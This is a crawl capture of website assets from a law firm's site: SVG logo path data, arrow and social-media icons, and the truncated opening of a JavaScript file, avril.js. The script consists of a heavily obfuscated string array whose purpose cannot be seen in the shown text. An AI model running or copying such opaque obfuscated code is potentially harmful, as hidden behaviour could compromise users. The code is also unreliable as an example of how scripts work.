<path d="M31.0961 25.9254V26.4627C31.2754 26.2388 31.4546 26.0597 31.6786 25.9254C31.9026 25.8358 32.1715 25.7463 32.4403 25.7463C32.7092 25.7463 33.0228 25.8358 33.2469 25.9701C33.4709 26.1045 33.6053 26.3284 33.6949 26.597C33.7845 26.3284 33.9638 26.1045 34.1878 25.9701C34.4118 25.8358 34.6807 25.7463 35.0391 25.7463C35.3976 25.7463 35.8457 25.8806 36.0249 26.1493C36.2489 26.4179 36.3386 26.8209 36.3386 27.3134V31.209H34.9495V27.4925C34.9495 27.2687 34.9495 27.0896 34.8151 26.9552C34.7255 26.8209 34.5911 26.7761 34.4118 26.7761C34.2326 26.7761 34.0086 26.8657 33.8742 27C33.7397 27.1343 33.6949 27.3582 33.6949 27.7164V31.209H32.3059V27.4925C32.3059 27.2687 32.3059 27.0896 32.1715 26.9552C32.0819 26.8209 31.9475 26.7761 31.7682 26.7761C31.589 26.7761 31.365 26.8657 31.2305 27C31.0961 27.1343 31.0513 27.3582 31.0513 27.7164V31.209H29.6623V25.8806H30.9617L31.0961 25.9254Z" fill="white"/>
<path d="M37.3243 27.403C37.3243 27.0896 37.3691 26.8209 37.4587 26.6418C37.5483 26.4179 37.6828 26.2836 37.862 26.1493C38.0412 26.0149 38.2205 25.9254 38.4445 25.8806C38.6685 25.8358 38.9374 25.791 39.1614 25.791C39.5647 25.791 39.9231 25.791 40.1472 25.9254C40.416 26.0149 40.5952 26.1045 40.7297 26.2836C40.8641 26.4179 40.9537 26.597 40.9985 26.8209C41.0433 27.0448 41.0881 27.2239 41.0881 27.4925V30.8955C41.0881 31.0299 41.1777 31.1642 41.2225 31.3433H39.9231C39.8783 31.2537 39.8335 31.1642 39.8335 31.0746C39.8335 30.9851 39.8335 30.8955 39.7887 30.806C39.6095 31.0746 39.4302 31.2537 39.251 31.3433C39.0718 31.4328 38.7581 31.4776 38.4445 31.4776C38.1308 31.4776 37.9964 31.4776 37.8172 31.3433C37.638 31.209 37.5035 31.1642 37.4139 30.9851C37.3243 30.8507 37.2347 30.6716 37.1899 30.4925C37.1451 30.3134 37.1003 30.1343 37.1003 29.9552C37.1003 29.7761 37.1003 29.5075 37.1899 29.2836C37.2795 29.0597 37.3243 28.9254 37.4139 28.8358C37.5035 28.7015 37.6828 28.6119 37.8172 28.5224C37.9964 28.4328 38.1757 28.3433 38.4445 28.2985L39.2062 28.0746C39.4302 28.0299 39.5647 27.9403 39.6543 27.8507C39.7439 27.7612 39.7887 27.6269 39.7887 27.4478C39.7887 27.2687 39.7439 27.0896 39.6543 26.9552C39.5647 26.8209 39.3854 26.7761 39.1614 26.7761C38.9374 26.7761 38.803 26.8209 38.6685 26.9552C38.5341 27.0896 38.4893 27.2687 38.4893 27.4478V27.5821H37.2795V27.4478L37.3243 27.403ZM39.5199 28.7463C39.4302 28.7463 39.2958 28.8358 39.251 28.8358C38.9822 28.8806 38.7581 29.0149 38.6685 29.1493C38.5341 29.2836 38.4893 29.4627 38.4893 29.7313C38.4893 30 38.4893 30.0896 38.6237 30.2687C38.7133 30.403 38.8478 30.4925 39.027 30.4925H39.2958C39.3854 30.4925 39.4751 30.403 39.5647 30.3582C39.6543 30.3134 39.6991 30.2239 39.7887 30.0896C39.8783 29.9552 39.8783 29.8657 39.8783 29.7313V28.7015C39.7887 28.791 39.6991 28.8358 39.5647 28.8806L39.5199 28.7463Z" fill="white"/>
<path d="M43.4181 25.9254V26.5522C43.5525 26.2836 43.7317 26.1045 44.0006 25.9702C44.2246 25.8358 44.4934 25.791 44.8071 25.791C45.2552 25.791 45.5688 25.9254 45.7928 26.1493C46.0169 26.3731 46.1513 26.7761 46.1513 27.3134V31.2537H44.7623V27.5821C44.7623 27.3134 44.7175 27.0896 44.6279 27C44.5382 26.9104 44.4038 26.8209 44.1798 26.8209C43.6869 26.8209 43.4629 27.1343 43.4629 27.7164V31.2537H42.0739V25.9254H43.4181Z" fill="white"/>
<path d="M49.7807 30.6269C49.6463 30.8955 49.4671 31.0746 49.1982 31.209C48.9742 31.3433 48.7053 31.3881 48.3917 31.3881C47.9436 31.3881 47.63 31.2537 47.4059 31.0299C47.1819 30.806 47.0475 30.403 47.0475 29.8657V25.9254H48.4365V29.597C48.4365 29.8657 48.4813 30.0896 48.5709 30.1791C48.6605 30.2687 48.795 30.3582 49.019 30.3582C49.5119 30.3582 49.7359 30.0448 49.7359 29.4627V25.9254H51.1249V31.2537H49.8255V30.6269H49.7807Z" fill="white"/>
<path d="M53.1861 29.2388V29.6866C53.1861 29.8209 53.2309 29.9552 53.3205 30.0896C53.3653 30.2239 53.4549 30.3134 53.5445 30.3582C53.6341 30.4478 53.7238 30.4478 53.8582 30.4478C54.0822 30.4478 54.2614 30.3582 54.3511 30.1791C54.4407 30 54.5303 29.7761 54.5751 29.4179H55.7849C55.7849 30.0448 55.6057 30.4925 55.292 30.8507C54.9784 31.1642 54.4855 31.3433 53.8582 31.3433C53.2309 31.3433 52.962 31.2537 52.6932 31.0746C52.4244 30.8955 52.2003 30.6716 52.0659 30.403C51.9315 30.1343 51.8419 29.8209 51.8419 29.5075V28.4776C51.8419 28.1194 51.8419 27.7612 51.9315 27.4478C51.9763 27.1343 52.0659 26.8209 52.2451 26.5522C52.3795 26.2836 52.6036 26.1045 52.8724 25.9254C53.1413 25.7463 53.4997 25.7015 53.9926 25.7015C54.4855 25.7015 54.7095 25.7463 54.9784 25.8806C55.2472 26.0149 55.4264 26.194 55.5609 26.4179C55.6953 26.6418 55.7849 26.9552 55.8745 27.2687C55.9641 27.5821 55.9641 27.9851 55.9641 28.3881V28.7015H53.2757V29.1493L53.1861 29.2388ZM54.5303 27.4478C54.5303 27.3134 54.4855 27.1791 54.4407 27.0448C54.3959 26.9552 54.3063 26.8657 54.2166 26.7761C54.127 26.7313 53.9926 26.6866 53.8582 26.6866C53.7238 26.6866 53.5893 26.6866 53.4997 26.7761C53.4101 26.8209 53.3205 26.9104 53.2757 27.0448C53.2309 27.1343 53.1861 27.2687 53.1413 27.403V27.9851H54.5303C54.5303 27.7612 54.5303 27.5821 54.5303 27.4478Z" fill="white"/>
<path d="M58.0252 24.1791V31.2537H56.6362V24.1791H58.0252Z" fill="white"/>
<path d="M64.0742 30.6269C63.9398 30.8955 63.7605 31.0746 63.4917 31.209C63.2228 31.3433 62.9988 31.3881 62.6852 31.3881C62.2371 31.3881 61.9234 31.2537 61.6994 31.0299C61.4754 30.806 61.3409 30.403 61.3409 29.8657V25.9254H62.73V29.597C62.73 29.8657 62.7748 30.0896 62.8644 30.1791C62.954 30.2687 63.0884 30.3582 63.3125 30.3582C63.8053 30.3582 64.0294 30.0448 64.0294 29.4627V25.9254H65.4184V31.2537H64.119V30.6269H64.0742Z" fill="white"/>
<path d="M67.6587 25.9254V26.6418C67.7931 26.3731 67.9724 26.194 68.1516 26.0149C68.3308 25.8806 68.5997 25.791 68.8685 25.791C69.1374 25.791 68.9581 25.791 69.0029 25.791H69.1374V27.0896H68.6893C68.5549 27.0896 68.4653 27.0896 68.3308 27.1343C68.1964 27.1343 68.1068 27.2239 68.0172 27.3134C67.9276 27.403 67.838 27.4925 67.7932 27.6269C67.7483 27.7612 67.7035 27.8955 67.7035 28.0746V31.2985H66.3145V25.9702H67.6139L67.6587 25.9254Z" fill="white"/>
<path d="M72.3187 30.7612C72.1843 30.9851 72.005 31.1194 71.8258 31.209C71.6466 31.2985 71.4226 31.3433 71.1537 31.3433C70.5712 31.3433 70.168 31.1194 69.8991 30.7164C69.6303 30.3134 69.4958 29.597 69.4958 28.5672C69.4958 27.5373 69.6303 26.8657 69.8991 26.4179C70.168 25.9701 70.5712 25.7463 71.1537 25.7463C71.7362 25.7463 71.6466 25.791 71.8706 25.9254C72.0499 26.0149 72.2291 26.194 72.3635 26.4627V25.8806H73.6629V32.9552H72.2739V30.7612H72.3187ZM72.1843 27.2687C72.0947 26.9552 71.9154 26.8209 71.6018 26.8209C71.2881 26.8209 71.1089 26.9552 71.0193 27.2687C70.9297 27.5821 70.8849 27.9851 70.8849 28.5672C70.8849 29.1493 70.8849 29.597 71.0193 29.8657C71.1537 30.1343 71.2881 30.3134 71.6018 30.3134C71.9154 30.3134 72.0947 30.1791 72.1843 29.8657C72.2739 29.5522 72.3187 29.1493 72.3187 28.5672C72.3187 27.9851 72.3187 27.5373 72.1843 27.2687Z" fill="white"/>
<path d="M77.3371 30.6269C77.2027 30.8955 77.0235 31.0746 76.7546 31.209C76.4858 31.3433 76.2617 31.3881 75.9481 31.3881C75.5 31.3881 75.1864 31.2537 74.9623 31.0299C74.7383 30.806 74.6039 30.403 74.6039 29.8657V25.9254H75.9929V29.597C75.9929 29.8657 76.0377 30.0896 76.1273 30.1791C76.2169 30.2687 76.3514 30.3582 76.5754 30.3582C77.0683 30.3582 77.2923 30.0448 77.2923 29.4627V25.9254H78.6813V31.2537H77.3819V30.6269H77.3371Z" fill="white"/>
<path d="M80.9217 24.1791V26.4627C81.1905 26.0149 81.6386 25.791 82.2211 25.791C82.8036 25.791 82.9828 25.9254 83.2068 26.1493C83.4309 26.3731 83.5653 26.7761 83.5653 27.3134V31.2537H82.1763V27.5821C82.1763 27.3134 82.1315 27.0896 82.0419 27C81.9523 26.9104 81.8178 26.8209 81.5938 26.8209C81.1009 26.8209 80.8769 27.1343 80.8769 27.7164V31.2537H79.4879V24.1791H80.9217Z" fill="white"/>
<path d="M84.5063 27.403C84.5063 27.0896 84.5511 26.8209 84.6407 26.6418C84.7303 26.4179 84.8647 26.2836 85.0439 26.1493C85.2232 26.0149 85.4024 25.9254 85.6264 25.8806C85.8505 25.8358 86.1193 25.791 86.3433 25.791C86.7466 25.791 87.1051 25.791 87.3291 25.9254C87.5979 26.0149 87.7772 26.1045 87.9116 26.2836C88.046 26.4179 88.1356 26.597 88.1804 26.8209C88.2253 27.0448 88.2701 27.2239 88.2701 27.4925V30.8955C88.2701 31.0299 88.3597 31.1642 88.4045 31.3433H87.1051C87.0603 31.2537 87.0155 31.1642 87.0155 31.0746C87.0155 30.9851 87.0155 30.8955 86.9707 30.806C86.7914 31.0746 86.6122 31.2537 86.433 31.3433C86.2537 31.4328 85.9401 31.4776 85.6264 31.4776C85.3128 31.4776 85.1784 31.4776 84.9991 31.3433C84.8199 31.209 84.6855 31.1642 84.5959 30.9851C84.5063 30.8507 84.4166 30.6716 84.3718 30.4925C84.327 30.3134 84.2822 30.1343 84.2822 29.9552C84.2822 29.7761 84.2822 29.5075 84.3718 29.2836C84.4615 29.0597 84.5063 28.9254 84.5959 28.8358C84.6855 28.7015 84.8647 28.6119 84.9991 28.5224C85.1784 28.4328 85.3576 28.3433 85.6264 28.2985L86.3882 28.0746C86.6122 28.0299 86.7466 27.9403 86.8362 27.8507C86.9258 27.7612 86.9707 27.6269 86.9707 27.4478C86.9707 27.2687 86.9258 27.0896 86.8362 26.9552C86.7466 26.8209 86.5674 26.7761 86.3433 26.7761C86.1193 26.7761 85.9849 26.8209 85.8505 26.9552C85.7161 27.0896 85.6712 27.2687 85.6712 27.4478V27.5821H84.4615V27.4478L84.5063 27.403ZM86.7466 28.7463C86.657 28.7463 86.5226 28.8358 86.4778 28.8358C86.2089 28.8806 85.9849 29.0149 85.8953 29.1493C85.7609 29.2836 85.7161 29.4627 85.7161 29.7313C85.7161 30 85.7161 30.0896 85.8505 30.2687C85.9401 30.403 86.0745 30.4925 86.2537 30.4925H86.5226C86.6122 30.4925 86.7018 30.403 86.7914 30.3582C86.881 30.3134 86.9258 30.2239 87.0155 30.0896C87.1051 29.9552 87.1051 29.8657 87.1051 29.7313V28.7015C87.0155 28.791 86.9258 28.8358 86.7914 28.8806L86.7466 28.7463Z" fill="white"/>
<path d="M90.6448 25.9254V26.6418C90.7792 26.3731 90.9585 26.194 91.1377 26.0149C91.3169 25.8806 91.5858 25.791 91.8546 25.791C92.1234 25.791 91.9442 25.791 91.989 25.791H92.1234V27.0896H91.6754C91.541 27.0896 91.4513 27.0896 91.3169 27.1343C91.1825 27.1343 91.0929 27.2239 91.0033 27.3134C90.9137 27.403 90.824 27.4925 90.7792 27.6269C90.7344 27.7612 90.6896 27.8955 90.6896 28.0746V31.2985H89.3006V25.9702H90.6L90.6448 25.9254Z" fill="white"/>
<path d="M94.2741 24.403V25.9254H95.0807V26.8657H94.2741V29.7313C94.2741 29.9552 94.2742 30.0896 94.3638 30.1791C94.4086 30.2687 94.543 30.3134 94.767 30.3134C94.9911 30.3134 94.8566 30.3134 94.9463 30.3134H95.0807V31.2537H94.1845C93.9157 31.2537 93.6917 31.2537 93.5124 31.209C93.3332 31.1642 93.1988 31.1194 93.1092 30.9851C93.0196 30.8955 92.9747 30.7164 92.9299 30.5373C92.9299 30.3582 92.8851 30.1343 92.8851 29.8657V26.8209H92.1682V25.8806H92.8851V24.3582H94.2741V24.403Z" fill="white"/>
<path d="M101.891 28.3881C101.936 28.1642 101.981 27.9851 101.981 27.8507H103.191C103.191 28.2537 103.101 28.6119 102.967 28.9701C102.832 29.3284 102.653 29.6418 102.429 29.9552L103.37 31.2537H101.847L101.443 30.7164C101.264 30.9403 101.04 31.0746 100.726 31.209C100.413 31.3433 100.099 31.3881 99.7406 31.3881C99.3822 31.3881 98.9341 31.3433 98.6653 31.209C98.3964 31.0746 98.1724 30.8955 97.9932 30.7164C97.8139 30.4925 97.7243 30.2687 97.6795 30.0448C97.6347 29.8209 97.5899 29.597 97.5899 29.3731C97.5899 28.9701 97.7243 28.5672 97.9932 28.2537C98.262 27.9403 98.5757 27.6269 99.0237 27.3582L98.7549 27C98.6653 26.8657 98.5757 26.7313 98.5309 26.597C98.486 26.4627 98.4412 26.3731 98.3964 26.2836C98.3964 26.194 98.3516 26.1045 98.3068 26.0149V25.7463C98.3068 25.5224 98.3068 25.2985 98.4412 25.1194C98.5309 24.9403 98.6653 24.7612 98.7997 24.6716C98.9341 24.5821 99.1582 24.4478 99.3822 24.3582C99.6062 24.2687 99.8303 24.2687 100.099 24.2687C100.368 24.2687 100.682 24.2687 100.906 24.403C101.13 24.5373 101.309 24.5821 101.443 24.7164C101.578 24.8507 101.712 25.0299 101.757 25.209C101.847 25.3881 101.847 25.5672 101.847 25.791C101.847 26.1493 101.757 26.4627 101.533 26.7313C101.309 27 101.04 27.3134 100.592 27.6269L101.667 29.0597C101.757 28.9254 101.802 28.7463 101.847 28.5224L101.891 28.3881ZM99.1133 28.7463C99.0237 28.9254 98.9789 29.1493 98.9789 29.3731C98.9789 29.597 98.9789 29.597 99.0237 29.6866C99.0237 29.8209 99.1133 29.9104 99.203 30C99.2926 30.0896 99.3822 30.1791 99.5166 30.2239C99.651 30.2687 99.7855 30.3134 99.9647 30.3134C100.323 30.3134 100.637 30.1791 100.906 29.8657L99.6958 28.1642C99.427 28.3881 99.2478 28.5672 99.1133 28.7463ZM99.8303 26.3731L100.009 26.597L100.278 26.3731C100.458 26.2388 100.547 26.1045 100.637 25.9701C100.726 25.8358 100.726 25.7015 100.726 25.5672C100.726 25.3881 100.682 25.209 100.547 25.1194C100.413 25.0299 100.278 24.9851 100.099 24.9851C99.9199 24.9851 99.7854 25.0299 99.651 25.1194C99.5166 25.209 99.4718 25.3433 99.4718 25.5672C99.4718 25.791 99.6062 26.0149 99.8303 26.3284V26.3731Z" fill="white"/>
<path d="M107.223 29.6866C107.223 29.9105 107.268 30.0896 107.403 30.2687C107.537 30.403 107.716 30.4925 107.94 30.4925C108.164 30.4925 108.299 30.4478 108.433 30.3134C108.568 30.2239 108.612 30.0448 108.612 29.8209C108.612 29.597 108.568 29.5075 108.478 29.4179C108.388 29.3284 108.254 29.2388 108.12 29.194L107.179 28.8358C106.82 28.7015 106.507 28.5224 106.327 28.2537C106.148 27.9851 106.058 27.7164 106.058 27.3134C106.058 26.9104 106.058 26.9104 106.148 26.6866C106.238 26.5075 106.327 26.3284 106.507 26.194C106.686 26.0597 106.865 25.9254 107.134 25.8358C107.403 25.7463 107.672 25.7015 108.03 25.7015C108.657 25.7015 109.105 25.8358 109.419 26.1045C109.733 26.3731 109.867 26.7313 109.867 27.2239V27.4478H108.657C108.657 27.1791 108.657 26.9552 108.523 26.8209C108.433 26.6866 108.299 26.6418 108.03 26.6418C107.761 26.6418 107.716 26.6866 107.582 26.7761C107.447 26.8657 107.403 27 107.403 27.2239C107.403 27.4478 107.403 27.4925 107.537 27.5821C107.627 27.6716 107.761 27.7612 108.03 27.8507L108.837 28.1194C109.285 28.2537 109.553 28.4776 109.733 28.7015C109.912 28.9254 110.001 29.2388 110.001 29.6418C110.001 30.0448 109.957 30.1791 109.867 30.403C109.777 30.6269 109.643 30.806 109.464 30.9403C109.285 31.0746 109.061 31.1642 108.837 31.2537C108.612 31.2985 108.344 31.3433 108.03 31.3433C107.716 31.3433 107.313 31.3433 107.089 31.2537C106.865 31.1642 106.641 31.0746 106.462 30.9403C106.327 30.806 106.193 30.6269 106.148 30.403C106.103 30.1791 106.058 29.9552 106.058 29.6866V29.5075H107.268V29.6866H107.223Z" fill="white"/>
<path d="M113.317 30.6269C113.183 30.8955 113.004 31.0746 112.735 31.209C112.511 31.3433 112.242 31.3881 111.928 31.3881C111.48 31.3881 111.166 31.2537 110.942 31.0299C110.718 30.806 110.584 30.403 110.584 29.8657V25.9254H111.973V29.597C111.973 29.8657 112.018 30.0896 112.107 30.1791C112.197 30.2687 112.331 30.3582 112.555 30.3582C113.048 30.3582 113.272 30.0448 113.272 29.4627V25.9254H114.661V31.2537H113.362V30.6269H113.317Z" fill="white"/>
<path d="M116.991 24.1791V31.2537H115.602V24.1791H116.991Z" fill="white"/>
<path d="M119.366 24.1791V31.2537H117.977V24.1791H119.366Z" fill="white"/>
<path d="M121.786 24.0896V25.2537H120.397V24.0896H121.786ZM121.786 25.9254V31.2537H120.397V25.9254H121.786Z" fill="white"/>
<path d="M126.625 25.9254L125.281 31.2537H123.712L122.323 25.9254H123.757L124.519 29.7313L125.236 25.9254H126.625Z" fill="white"/>
<path d="M127.118 27.403C127.118 27.0896 127.163 26.8209 127.252 26.6418C127.342 26.4179 127.476 26.2836 127.656 26.1493C127.835 26.0149 128.014 25.9254 128.238 25.8806C128.462 25.8358 128.731 25.791 128.955 25.791C129.358 25.791 129.717 25.791 129.941 25.9254C130.21 26.0149 130.389 26.1045 130.523 26.2836C130.658 26.4627 130.747 26.597 130.792 26.8209C130.837 27.0448 130.882 27.2239 130.882 27.4925V30.8955C130.882 31.0299 130.971 31.1642 131.016 31.3433H129.717C129.672 31.2537 129.627 31.1642 129.627 31.0746C129.627 30.9851 129.582 30.8955 129.582 30.806C129.403 31.0746 129.224 31.2537 129.045 31.3433C128.82 31.4328 128.552 31.4776 128.238 31.4776C127.924 31.4776 127.79 31.4776 127.611 31.3433C127.431 31.209 127.297 31.1642 127.207 30.9851C127.118 30.8507 127.028 30.6716 126.983 30.4925C126.939 30.3134 126.894 30.1343 126.894 29.9552C126.894 29.7761 126.894 29.5075 126.983 29.2836C127.028 29.1045 127.118 28.9254 127.207 28.8358C127.297 28.7015 127.476 28.6119 127.611 28.5224C127.79 28.4328 127.969 28.3433 128.238 28.2985L129 28.0746C129.224 28.0299 129.358 27.9403 129.448 27.8507C129.537 27.7612 129.582 27.6269 129.582 27.4478C129.582 27.2687 129.537 27.0896 129.448 26.9552C129.358 26.8209 129.179 26.7761 128.955 26.7761C128.731 26.7761 128.596 26.8209 128.462 26.9552C128.328 27.0896 128.283 27.2687 128.283 27.4478V27.5821H127.073V27.4478L127.118 27.403ZM129.313 28.7463C129.224 28.7463 129.089 28.8358 129.045 28.8358C128.776 28.8806 128.552 29.0149 128.462 29.1493C128.372 29.2836 128.283 29.4627 128.283 29.7313C128.283 30 128.283 30.0896 128.417 30.2687C128.507 30.403 128.641 30.4925 128.82 30.4925H129.089C129.179 30.4925 129.269 30.403 129.358 30.3582C129.448 30.3134 129.493 30.2239 129.582 30.0896C129.627 30 129.672 29.8657 129.672 29.7313V28.7015C129.582 28.791 129.493 28.8358 129.358 28.8806L129.313 28.7463Z" fill="white"/>
<path d="M133.212 25.9254V26.5522C133.346 26.2836 133.525 26.1045 133.794 25.9702C134.018 25.8358 134.287 25.791 134.601 25.791C135.049 25.791 135.362 25.9254 135.586 26.1493C135.81 26.3731 135.945 26.7761 135.945 27.3134V31.2537H134.556V27.5821C134.556 27.3134 134.511 27.0896 134.421 27C134.332 26.9104 134.197 26.8209 133.973 26.8209C133.48 26.8209 133.256 27.1343 133.256 27.7164V31.2537H131.867V25.9254H133.212Z" fill="white"/>
<path d="M138.275 30.9851C138.275 31.209 138.275 31.4776 138.23 31.7015C138.23 31.9254 138.14 32.1045 138.006 32.2836C137.916 32.4627 137.782 32.597 137.603 32.6866C137.423 32.7761 137.199 32.8657 136.931 32.8657V32.1493C137.11 32.1493 137.244 32.0149 137.334 31.8806C137.423 31.7463 137.468 31.5672 137.468 31.3881V31.2537H136.931V29.6866H138.23V30.9851H138.275Z" fill="white"/>
<path d="M142.711 24.1791V31.2537H141.322V24.1791H142.711Z" fill="white"/>
<path d="M145.085 24.1791V31.2537H143.696V24.1791H145.085Z" fill="white"/>
<path d="M147.326 25.9254V26.5075C147.46 26.2388 147.639 26.0597 147.819 25.9702C147.998 25.8806 148.222 25.791 148.536 25.791C149.118 25.791 149.521 26.0149 149.79 26.4627C150.059 26.9104 150.193 27.6269 150.193 28.6119C150.193 29.597 150.059 30.3134 149.79 30.7612C149.521 31.209 149.118 31.3881 148.536 31.3881C147.953 31.3881 148.043 31.3433 147.863 31.2537C147.684 31.1642 147.505 30.9851 147.371 30.806V33H145.982V25.9254H147.326ZM147.55 29.9105C147.639 30.2239 147.819 30.3582 148.132 30.3582C148.446 30.3582 148.625 30.2239 148.715 29.9105C148.804 29.597 148.849 29.194 148.849 28.6119C148.849 28.0299 148.804 27.5821 148.715 27.3134C148.625 27.0448 148.446 26.8657 148.132 26.8657C147.819 26.8657 147.639 27 147.55 27.3134C147.46 27.6269 147.415 28.0299 147.415 28.6119C147.415 29.194 147.415 29.6418 147.55 29.9105Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_571_606">
<rect width="151" height="33" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.quinnemanuel.com/dist/img/back-arrow.svg
body_size: -1829
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="17px" viewBox="0 0 10 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 57.1 (101010) - https://sketch.com -->
    <title>A462554A-9F3D-40AB-9F57-C17F19FCCB49@1x</title>
    <desc>Created with sketchtool.</desc>
    <g id="New-Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Notable-Victories-/-Detail" transform="translate(-135.000000, -105.000000)" fill="#C0CF13" fill-rule="nonzero">
            <g id="Intro" transform="translate(133.000000, 104.000000)">
                <g id="Buttons-/-Link-/-Icon-First-/-White">
                    <g id="Icon-/-Arrow-/-Green" transform="translate(7.500000, 9.500000) rotate(-270.000000) translate(-7.500000, -9.500000) translate(0.000000, 2.000000)">
                        <polygon id="Green-DownArrow" points="1.6275547 2.93933983 -0.493765641 5.06066017 7.5 13.0544258 15.4937656 5.06066017 13.3724453 2.93933983 7.5 8.81178513"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.quinnemanuel.com/images/facebook-icon.svg
body_size: -878
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 52.5 (67469) - http://www.bohemiancoding.com/sketch -->
    <title>63516B19-0E89-409F-8BBA-71A05BC9A140@1x</title>
    <desc>Created with sketchtool.</desc>
    <defs>
        <polygon id="path-1" points="7.4906367e-06 2.99625468e-05 19.9920674 2.99625468e-05 19.9920674 19.9921348 7.4906367e-06 19.9921348"></polygon>
    </defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3-London-Copy" transform="translate(-637.000000, -3158.000000)">
            <g id="Group-2" transform="translate(0.000000, 3132.000000)">
                <g id="facebook-selected" transform="translate(637.000000, 26.000000)">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <g id="Clip-2"></g>
                    <path d="M18.8886966,2.99625468e-05 L1.10337828,2.99625468e-05 C0.493940075,2.99625468e-05 7.4906367e-06,0.493962547 7.4906367e-06,1.10340075 L7.4906367e-06,18.8887191 C7.4906367e-06,19.4980824 0.493940075,19.9921648 1.10337828,19.9921648 L10.6784345,19.9921648 L10.6784345,12.2501423 L8.0730412,12.2501423 L8.0730412,9.23291386 L10.6784345,9.23291386 L10.6784345,7.00782022 C10.6784345,4.42564794 12.2555131,3.01958052 14.5590337,3.01958052 C15.6624794,3.01958052 16.610794,3.1016779 16.8871236,3.13838202 L16.8871236,5.8369588 L15.2895206,5.83770787 C14.0367865,5.83770787 13.7941648,6.43298876 13.7941648,7.30654682 L13.7941648,9.23291386 L16.7819551,9.23291386 L16.3929663,12.2501423 L13.7941648,12.2501423 L13.7941648,19.9921648 L18.8886966,19.9921648 C19.4980599,19.9921648 19.9920674,19.4980824 19.9920674,18.8887191 L19.9920674,1.10340075 C19.9920674,0.493962547 19.4980599,2.99625468e-05 18.8886966,2.99625468e-05" id="Fill-1" fill="#FEFEFE" mask="url(#mask-2)"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.quinnemanuel.com/images/linkedin-icon.svg
body_size: -526
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 52.5 (67469) - http://www.bohemiancoding.com/sketch -->
    <title>BC566ED1-24CE-465D-AF83-21882FAF4D95@1x</title>
    <desc>Created with sketchtool.</desc>
    <defs>
        <polygon id="path-1" points="0 0 19.9987778 0 19.9987778 19.9998889 0 19.9998889"></polygon>
    </defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="1">
        <g id="Homepage-v3-London-Copy" transform="translate(-784.000000, -3158.000000)">
            <g id="Group-2" transform="translate(0.000000, 3132.000000)">
                <g id="linkedin" transform="translate(784.000000, 26.000000)">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <g id="Clip-2"></g>
                    <path d="M17.0421111,17.0421111 L14.0765556,17.0421111 L14.0765556,12.3998889 C14.0765556,11.2932222 14.0565556,9.86988889 12.5343333,9.86988889 C10.9921111,9.86988889 10.7565556,11.0765556 10.7565556,12.321 L10.7565556,17.0421111 L7.79322222,17.0421111 L7.79322222,7.49766667 L10.6354444,7.49766667 L10.6354444,8.80211111 L10.6765556,8.80211111 C11.0732222,8.05211111 12.0398889,7.261 13.4832222,7.261 C16.4876667,7.261 17.0421111,9.23766667 17.0421111,11.8076667 L17.0421111,17.0421111 Z M4.44877778,6.19433333 C3.49655556,6.19433333 2.72655556,5.42322222 2.72655556,4.47322222 C2.72655556,3.52433333 3.49655556,2.75322222 4.44877778,2.75322222 C5.39766667,2.75322222 6.16766667,3.52433333 6.16766667,4.47322222 C6.16766667,5.42322222 5.39766667,6.19433333 4.44877778,6.19433333 Z M2.96211111,17.0421111 L5.93211111,17.0421111 L5.93211111,7.49766667 L2.96211111,7.49766667 L2.96211111,17.0421111 Z M18.5187778,-0.000111111111 L1.47433333,-0.000111111111 C0.661,-0.000111111111 -0.000111111111,0.645444444 -0.000111111111,1.44211111 L-0.000111111111,18.5565556 C-0.000111111111,19.3532222 0.661,19.9998889 1.47433333,19.9998889 L18.5187778,19.9998889 C19.3343333,19.9998889 19.9987778,19.3532222 19.9987778,18.5565556 L19.9987778,1.44211111 C19.9987778,0.645444444 19.3343333,-0.000111111111 18.5187778,-0.000111111111 Z" id="Fill-1" fill="#FFFFFF" mask="url(#mask-2)"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.quinnemanuel.com/js/avril.js
body_size: 49289
content:
var _0x1680014d=['W5pcPmkZWOOc','mKe1W53cTq','vSkXWPhdVZ0','WRz+d8kfoG','uSkwCmoCW7i','W6m6W50TWPG','WO/cNCoUceC','W4ZcMMJdNM8','W4W0WR4DWQq','WPulW4FdJSk9','o8k1jrvL','W65NCmotWRa','xZardSkV','WQPDW6ddJSos','t8owmLFcJq','xGXnFru','bxhcLCkbWPm','fSoBhfNcVq','W67cN8k7tgpcVaiwgmkI','W5hcHhJdRgq','oCkDlaVcQ2pdKsZcSCkZWRK','vmkmlrBcRq','W5CWWRKPWQ0','kmkekmkygG','uKPiW6i','W4P/xmkqW7e','qGTmFGe','WPpdQmk2fmkE','W5BdUCoVtg8','WRz+cCkfaq','W50Oc8k7fW','ea7dGmoDWR0','BCkDBmoJW5m','WRFcNJBcJCk1','tmoBg2BcKG','qbDIwYq','b0RcV8kbWQS','WQ3dRSoCkNe','W5xcN8kyWObG','pxyLW7/cJa','WP5kdmkXoG','h8kbWP7cIsW','dCkLdGPf','eCkAtmorW4O','i2VcQSkGW4u','cKldJCkqWPu','WR7cK8oDACoT','z0NdNmoeWRe','mCoMC8ohkG','WRDxW5eTWRa','B8kBWR3dNcK','WRiGWOhcImoL','W4JcVmkJWOGo','tJOKdmkU','aCk0CConW7e','WRZcQCo3','WP/dJ0DiW4W','e8k6fSkPsa','DSkuld7c